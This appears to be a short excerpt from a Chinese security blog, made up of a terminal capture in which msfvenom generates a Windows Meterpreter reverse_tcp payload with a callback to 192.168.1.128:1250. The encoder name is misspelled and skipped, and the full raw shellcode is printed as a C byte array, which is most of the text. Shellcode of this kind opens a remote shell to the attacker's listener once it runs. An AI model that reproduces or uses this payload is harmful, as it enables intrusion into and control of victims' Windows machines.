 xiaogang@小刚:~$ msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikat_ga_nai -i 12 -b '\x00' lhost=192.168.1.128 lp
ort=1250 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
[-] Skipping invalid encoder x86/shikat_ga_nai
[!] Couldn't find encoder to use
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of c file: 1457 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54"
"\x50\x68\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x01\x80"
"\x68\x02\x00\x04\xe2\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50"
"\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5"
"\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67"
"\x00\x00\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff"
"\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00"
"\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56"
"\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58"
"\x68\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5"
"\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85"
"\x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1"
"\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";
https://blog.csdn.net/weixin_43221560